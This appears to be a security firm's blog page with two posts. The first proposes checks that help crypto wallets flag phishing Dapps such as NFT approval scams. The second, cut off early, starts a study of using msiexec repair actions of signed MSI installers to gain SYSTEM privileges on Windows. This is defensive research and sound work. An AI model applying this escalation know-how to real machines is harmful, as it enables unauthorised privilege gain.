ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

A large number of today’s crypto scams involve some sort of phishing attack, where the user is tricked into visiting a shady/malicious web site and connecting their wallet to it. The main goal is to trick the user into signing a transaction which will ultimately give the attacker control over the user’s tokens.

Usually, it all starts with a tweet or a post on some Telegram group or Slack channel, where a link is sent advertising either a new yield farming protocol boasting large APYs, or a new NFT project which just started minting. In order to interact with the web site, the user would need to connect their wallet and perform some confirmation or authorization steps.



Let’s take a look at the common NFT approve scam. The user is lead to the malicious NFT site, advertising a limited pre-mint of their new NFT collection. The user is then prompted to connect their wallet and sign a transaction, confirming the mint. However, for some reason, the transaction fails. The same happens on the next attempt. With each failed attempt, the user becomes more and more frustrated, believing the issue causes them to miss out on the mint. Their concentration and focus shifts slightly from paying attention to the transactions, to missing out on a great opportunity.

At this point, the phishing is in full swing. A few more failed attempts, and the victim bites.

(Image borrowed from How scammers manipulate Smart Contracts to steal and how to avoid it)

The final transaction, instead of the mint function, calls the setApprovalForAll, which essentially will give the malicious actor control over the user’s tokens. The user by this point is in a state where they blindly confirm transactions, hoping that the minting will not close.

Unfortunately, the last transaction is the one that goes through. Game over for the victim. All the attacker has to do now is act quickly and transfer the tokens away from the user’s wallet before the victim realizes what happened.

These type of attacks are really common today. A user stumbles on a link to a project offering new opportunities for profits, they connect their wallet, and mistakenly hand over their tokens to malicious actors. While a case can be made for user education, responsibility, and researching a project before interacting with it, we believe that software also has a big part to play.

Nobody can deny that the introduction of both blockchain-based technologies and Web3 have had a massive impact on the world. A lot of them have offered the following common set of features:

Regardless of the tech-stack used to build these platforms, it’s ultimately the users who make the platform. This means that users need a way to interact with their platform of choice. Today, the most user-friendly way of interacting with blockchain-based platforms is by using a crypto wallet. In simple terms, a crypto wallet is a piece of software which facilitates signing of blockchain transactions using the user’s private key. There are multiple types of wallets including software, hardware, custodial, and non-custodial. For the purposes of this post, we will focus on software based wallets.

Before continuing, let’s take a short detour to Web2. In that world, we can say that platforms (also called services, portals or servers) are primarily built using TCP/IP based technologies. In order for users to be able to interact with them, they use a user-agent, also known as a web browser. With that said, we can make the following parallel to Web3:

| Technology | Communication Protocol | User-Agent |

|---|---|---|

| Web2 | HTTP/TLS | Web Browser |

| Web3 | Blockchain JSON RPC | Crypto Wallet |

Web browsers are arguably much, much more complex pieces of software compared to crypto wallets - and with good reason. As the Internet developed, people figured out how to put different media on it and web pages allowed for dynamic and scriptable content. Over time, advancements in HTML and CSS technologies changed what and how content could be shown on a single page. The Internet became a place where people went to socialize, find entertainment, and make purchases. Browsers needed to evolve, to support new technological advancements, which in turn increased complexity. As with all software, complexity is the enemy, and complexity is where bugs and vulnerabilities are born. Browsers needed to implement controls to help mitigate web-based vulnerabilities such as spoofing, XSS, and DNS rebinding while still helping to facilitate secure communication via encrypted TLS connections.

Next, lets see what a typical crypto wallet interaction for a normal user might look like.

Using a Web3 platform today usually means that a user is interacting with a web application (Dapp), which contains code to interact with the user’s wallet and smart contracts belonging to the platform. The steps in that communication flow generally look like:



In most cases, the user will navigate their web browser to a URL where the Dapp is hosted (ex. Uniswap). This will load the web page containing the Dapp’s code. Once loaded, the Dapp will try to connect to the user’s wallet.



A few of the protections implemented by crypto wallets include requiring authorization before being able to access the user’s accounts and requests for transactions to be signed. This was not the case before EIP-1102. However, implementing these features helped keep users anonymous, stop Dapp spam, and provide a way for the user to manage trusted and un-trusted Dapp domains.

If all the previous steps were completed successfully, the user can start using the Dapp.



When the user decides to perform an action (make a transaction, buy an NFT, stake their tokens, etc.), the user’s wallet will display a popup, asking whether the user confirms the action. The transaction parameters are generated by the Dapp and forwarded to the wallet. If confirmed, the transaction will be signed and published to the blockchain, awaiting confirmation.

Besides the authorization popup when initially connecting to the Dapp, the user is not shown much additional information about the application or the platform. This ultimately burdens the user with verifying the legitimacy and trustworthiness of the Dapp and, unfortunately, this requires some degree of technical knowledge often out-of-reach for the majority of common users. While doing your own research, a common mantra of the Web3 world, is recommended, one misstep can lead to significant loss of funds.

That being said, let’s now take another detour to Web2 world, and see what a similar interaction looks like.

Like the previous example, we’ll look at what happens when a user wants to use a Web2 application. Let’s say that the user wants to check their email inbox. They’ll start by navigating their browser to the email domain (ex. Gmail). In the background, the browser performs a TLS handshake, trying to establish a secure connection to Gmail’s servers. This will enable an encrypted channel between the user’s browser and Gmail’s servers, eliminating the possibility of any eavesdropping. If the handshake is successful, an encrypted connection is established and communicated to the user through the browser’s UI.

The secure connection is based on certificates issued for the domain the user is trying to access. A certificate contains a public key used to establish the encrypted connection. Additionally, certificates must be signed by a trusted third-party called a Certificate Authority (CA), giving the issued certificate legitimacy and guaranteeing that it belongs to the domain being accessed.



But, what happens if that is not the case? What happens when the certificate is for some reason rejected by the browser? Well, in that case a massive red warning is shown, explaining what happened to the user.

Such warnings will be shown when a secure connection could not be established, the certificate of the host is not trusted or if the certificate is expired. The browser also tries to show, in a human-readable manner, as much useful information about the error as possible. At this point, it’s the choice of the user whether they trust the site and want to continue interacting with it. The task of the browser is to inform the user of potential issues.

Crypto wallets should show the user as much information about the action being performed as possible. The user should see information about the domain/Dapp they are interacting with. Details about the actual transaction’s content, such as what function is being invoked and its parameters should be displayed in a user-readable fashion.

Comparing both previous examples, we can notice a lack of verification and information being displayed in crypto wallets today. This, then poses the question: what can be done? There exist a number of publicly available indicators for the health and legitimacy of a project. We believe communicating these to the user may be a good step forward in addressing this issue. Let’s go quickly go through them.

It is important to prove that a domain has ownership over the smart contracts with which it interacts. Currently, this mechanism doesn’t seem to exist. However, we think we have a good solution. Similarly to how Apple performs merchant domain verification, a simple JSON file or dapp_file can be used to verify ownership. The file can be stored on the root of the Dapp’s domain, on the path .well-known/dapp_file. The JSON file can contain the following information:

At this point, a reader might say: “How does this show ownership of the contract?”. The key to that is the signature. Namely, the signature is generated by using the private key of the account which deployed the contract. The transparency of the blockchain can be used to get the deployer address, which can then be used to verify the signature (similarly to how Ethereum smart contracts verify signatures on-chain).

This mechanism enables creating an explicit association between a smart contract and the Dapp. The association can later be used to perform additional verification.

When a new domain is purchased or registered, a public record is created in a public registrar, indicating the domain is owned by someone and is no longer available for purchase. The domain name is used by the Domain Name Service, or DNS, which translates it (ex www.doyensec.com) to a machine-friendly IP address (ex. 34.210.62.107).

The creation date of a DNS record shows when the Dapp’s domain was initially purchased. So, if a user is trying to interact with an already long established project and runs into a domain which claims to be that project with a recently created domain registration record, it may be a signal of possible fraudulent activities.

Creation and expiration dates of TLS certificates can be viewed in a similar fashion as DNS records. However, due to the short duration of certificates issued by services such as Let’s Encrypt, there is a strong chance that visitors of the Dapp will be shown a relatively new certificate.

TLS certificates, however, can be viewed as a way of verifying a correct web site setup where the owner took additional steps to allow secure communication between the user and their application.

Published and verified source code allows for audits of the smart contract’s functionality and can allow quick identification of malicious activity.

The smart contract’s deployment date can provide additional information about the project. For example, if attackers set up a fake Uniswap web site, the likelihood of the malicious smart contract being recently deployed is high. If interacting with an already established, legitimate project, such a discrepancy should alarm the user of potential malicious activity.

Trustworthiness of a project can be seen as a function of the number of interactions with that project’s smart contracts. A healthy project, with a large user base will likely have a large number of unique interactions with the project’s contracts. A small number of interactions, unique or not, suggest the opposite. While typical of a new project, it can also be an indicator of smart contracts set up to impersonate a legitimate project. Such smart contracts will not have the large user base of the original project, and thus the number of interactions with the project will be low.

Overall, a large number of unique interactions over a long period of time with a smart contract may be a powerful indicator of a project’s health and the health of its ecosystem.

While there are authorization steps implemented when a wallet is connecting to an unknown domain, we think there is space for improvement. The connection and transaction signing process can be further updated to show user-readable information about the domain/Dapp being accessed.

As a proof-of-concept, we implemented a simple web service https://github.com/doyensec/wallet-info. The service utilizes public information, such as domain registration records, TLS certificate information and data available via Etherscan’s API. The data is retrieved, validated, parsed and returned to the caller.

The service provides access to the following endpoints:

/host?url=<url>/contract?address=<address>The data these endpoints return can be integrated in crypto wallets at two points in the user’s interaction.

The /host endpoint can be used when the user is initially connecting to a Dapp. The Dapp’s URL should be passed as a parameter to the endpoint. The service will use the supplied URL to gather information about the web site and its configuration. Additionally, the service will check for the presence of the dapp_file on the site’s root and verify its signature. Once processing is finished, the service will respond with:

{

"name": "Example Dapp",

"timestamp": "2000-01-01T00:00:00Z",

"domain": "app.example.com",

"tls": true,

"tls_issued_on": "2022-01-01T00:00:00Z",

"tls_expires_on": "2022-01-01TT00:00:00Z",

"dns_record_created": "2012-01-01T00:00:00Z",

"dns_record_updated": "2022-08-14T00:01:31Z",

"dns_record_expires": "2023-08-13T00:00:00Z",

"dapp_file": true,

"valid_signature": true

}



This information can be shown to the user in a dialog UI element, such as:



As a concrete example, lets take a look at this fake Uniswap site was active during the writing of this post. If a user tried to connect their wallet to the Dapp running on the site, the following information would be returned to the user:

{

"name": null,

"timestamp": null,

"domain": "apply-uniswap.com",

"tls": true,

"tls_issued_on": "2023-02-06T22:37:19Z",

"tls_expires_on": "2023-05-07T22:37:18Z",

"dns_record_created": "2023-02-06T23:31:09Z",

"dns_record_updated": "2023-02-06T23:31:10Z",

"dns_record_expires": "2024-02-06T23:31:09Z",

"dapp_file": false,

"valid_signature": false

}

The missing information from the response reflect that the dapp_file was not found on this domain. This information will then be reflected on the UI, informing the user of potential issues with the Dapp:

At this point, the users can review the information and decide whether they feel comfortable giving the Dapp access to their wallet. Once the Dapp is authorized, this information doesn’t need to be shown anymore. Though, it would be beneficial to occasionally re-display this information, so that any changes in the Dapp or its domain will be communicated to the user.



Transactions can be split in two groups: transactions that transfer native tokens and transactions which are smart contract function calls. Based on the type of transaction being performed, the /contract endpoint can be used to retrieve information about the recipient of the transferred assets.

For our case, the smart contract function calls are the more interesting group of transactions. The wallet can retrieve information about both the smart contract on which the function will be called as well as the function parameter representing the recipient. For example the spender parameter in the approve(address spender, uint256 amount) function call. This information can be retrieved on a case-by-case basis, depending on the function call being performed.

Signatures of widely used functions are available and can be implemented in the wallet as a type of an allow or safe list. If a signature is unknown, the user should be informed about it.

Verifying the recipient gives users confidence they are transferring tokens, or allowing access to their tokens for known, legitimate addresses.

An example response for a given address will look something like:

{

"is_contract": true,

"contract_address": "0xF4134146AF2d511Dd5EA8cDB1C4AC88C57D60404",

"contract_deployer": "0x002362c343061fef2b99d1a8f7c6aeafe54061af",

"contract_deployed_on": "2023-01-01T00:00:00Z",

"contract_tx_count": 10,

"contract_unique_tx": 5,

"valid_signature": true,

"verified_source": false

}

In the background, the web service will gather information about the type of address (EOA or smart contract), code verification status, address interaction information etc. All of that should be shown to the user as part of the transaction confirmation step.

Links to the smart contract and any additional information can be provided here, helping users perform additional verification if they so wish.

In the case of native token transfers, the majority of verification consists of typing in the valid to address. This is not a task that is well suited for automatic verification. For this use case, wallets provide an “address book” like functionality, which should be utilized to minimize any user errors when initializing a transaction.

The point of this post is to highlight the shortcomings of today’s crypto wallet implementations, to present ideas, and make suggestions for how they can be improved. This field is actively being worked on. Recently, MetaMask updated their confirmation UI to display additional information, informing users of potential setApprovalForAll scams. This is a step in the right direction, but there is still a long way to go. Features like these can be built upon and augmented, to a point where users can make transactions and know, to a high level of certainty, that they are not making a mistake or being scammed.

There are also third-party groups like WalletGuard and ZenGo who have implemented similar verifications described in this post. These features should be a standard and required for every crypto wallet, and not just an additional piece of software that needs to be installed.

Like the user-agent of Web2, the web browser, user-agents of Web3 should do as much as possible to inform and protect their users.

Our implementation of the wallet-info web service is just an example of how public information can be pooled together. That information, combined with a good UI/UX design, will greatly improve the security of crypto wallets and, in turn, the security of the entire Web3 ecosystem.

Does Dapp verification completely solve the phishing/scam problem? Unfortunately, the answer is no. The proposed changes can help users in distinguishing between legitimate projects and potential scams, and guide them to make the right decision. Dedicated attackers, given enough time and funds, will always be able to produce a smart contract, Dapp or web site, which will look harmless using the indicators described above. This is true for both the Web2 and Web3 world.

Ultimately, it is up to the user to decide if the they feel comfortable giving their login credentials to a web site, or access to their crypto wallet to a Dapp. All software can do is point them in the right direction.

TL;DR: This blog post describes the details and methodology of our research targeting the Windows Installer (MSI) installation technology. If you’re only interested in the vulnerability itself, then jump right there

Recently, I decided to research a single common aspect of many popular Windows applications - their MSI installer packages.

Not every application is distributed this way. Some applications implement custom bootstrapping mechanisms, some are just meant to be dropped on the disk. However, in a typical enterprise environment, some form of control over the installed packages is often desired. Using the MSI packages simplifies the installation process for any number of systems and also provides additional benefits such as automatic repair, easy patching, and compatibility with GPO. A good example is Google Chrome, which is typically distributed as a standalone executable, but an enterprise package is offered on a dedicated domain.

Another interesting aspect of enterprise environments is a need for strict control over employee accounts. In particular, in a well-secured Windows environment, the rule of least privileges ensures no administrative rights are given unless there’s a really good reason. This is bad news for malware or malicious attackers who would benefit from having additional privileges at hand.

During my research, I wanted to take a look at the security of popular MSI packages and understand whether they could be used by an attacker for any malicious purposes and, in particular, to elevate local privileges.

It’s very common for the MSI package to require administrative rights. As a result, running a malicious installer is a straightforward game-over. I wanted to look at legitimate, properly signed MSI packages. Asking someone to type an admin password, then somehow opening elevated cmd is also an option that I chose not to address in this blog post.

Let’s quickly look at how the installer files are generated. Turns out, there are several options to generate an MSI package. Some of the most popular ones are WiX Toolset, InstallShield, and Advanced Installer. The first one is free and open-source, but requires you to write dedicated XML files. The other two offer various sets of features, rich GUI interfaces, and customer support, but require an additional license. One could look for generic vulnerabilities in those products, however, it’s really hard to address all possible variations of offered features. On the other hand, it’s exactly where the actual bugs in the installation process might be introduced.

During the installation process, new files will be created. Some existing files might also be renamed or deleted. The access rights to various securable objects may be changed. The interesting question is what would happen if unexpected access rights are present. Would the installer fail or would it attempt to edit the permission lists? Most installers will also modify Windows registry keys, drop some shortcuts here and there, and finally log certain actions in the event log, database, or plain files.

The list of actions isn’t really sealed. The MSI packages may implement the so-called custom actions which are implemented in a dedicated DLL. If this is the case, it’s very reasonable to look for interesting bugs over there.

Once we have an installer package ready and installed, we can often observe a new copy being cached in the C:\Windows\Installers directory. This is a hidden system directory where unprivileged users cannot write. The copies of the MSI packages are renamed to random names matching the following regular expression: ^[0-9a-z]{7}\.msi$. The name will be unique for every machine and even every new installation. To identify a specific package, we can look at file properties (but it’s up to the MSI creator to decide which properties are configured), search the Windows registry, or ask the WMI:

$ Get-WmiObject -class Win32_Product | ? { $_.Name -like "*Chrome*" } | select IdentifyingNumber,Name

IdentifyingNumber Name

----------------- ----

{B460110D-ACBF-34F1-883C-CC985072AF9E} Google Chrome

Referring to the package via its GUID is our safest bet. However, different versions of the same product may still have different identifiers.

Assuming we’re using an unprivileged user account, is there anything interesting we can do with that knowledge?

The builtin Windows tool, called msiexec.exe, is located in the System32 and SysWOW64 directories. It is used to manage the MSI packages. The tool is a core component of Windows with a long history of vulnerabilities. As a side note, I also happen to have found one such issue in the past (CVE-2021-26415). The documented list of its options can be found on the MSDN page although some additional undocumented switches are also implemented.

The flags worth highlighting are:

/l*vx to log any additional details and search for interesting events/qn to hide any UI interactions. This is extremely useful when attempting to develop an automated exploit. On the other hand, potential errors will result in new message boxes. Until the message is accepted, the process does not continue and can be frozen in an unexpected state. We might be able to modify some existing files before the original access rights are reintroduced.The repair options section lists flags we could use to trigger the repair actions. These actions would ensure the bad files are removed, and good files are reinstalled instead. The definition of bad is something we control, i.e., we can force the reinstallation of all files, all registry entries, or, say, only those with an invalid checksum.

| Parameter | Description |

|---|---|

/fp |

Repairs the package if a file is missing. |

/fo |

Repairs the package if a file is missing, or if an older version is installed. |

/fe |

Repairs the package if file is missing, or if an equal or older version is installed. |

/fd |

Repairs the package if file is missing, or if a different version is installed. |

/fc |

Repairs the package if file is missing, or if checksum does not match the calculated value. |

/fa |

Forces all files to be reinstalled. |

/fu |

Repairs all the required user-specific registry entries. |

/fm |

Repairs all the required computer-specific registry entries. |

/fs |

Repairs all existing shortcuts. |

/fv |

Runs from source and re-caches the local package. |

Most of the msiexec actions will require elevation. We cannot install or uninstall arbitrary packages (unless of course the system is badly misconfigured). However, the repair option might be an interesting exception! It might be, because not every package will work like this, but it’s not hard to find one that will. For these, the msiexec will auto-elevate to perform necessary actions as a SYSTEM user. Interestingly enough, some actions will be still performed using our unprivileged account making the case even more noteworthy.

The impersonation of our account will happen for various security reasons. Only some actions can be impersonated, though. If you’re seeing a file renamed by the SYSTEM user, it’s always going to be a fully privileged action. On the other hand, when analyzing who exactly writes to a given file, we need to look at how the file handle was opened in the first place.



We can use tools such as Process Monitor to observe all these events. To filter out the noise, I would recommend using the settings shown below. It’s possible to miss something interesting, e.g., a child processes’ actions, but it’s unrealistic to dig into every single event at once. Also, I’m intentionally disabling registry activity tracking, but occasionally it’s worth reenabling this to see if certain actions aren’t controlled by editable registry keys.

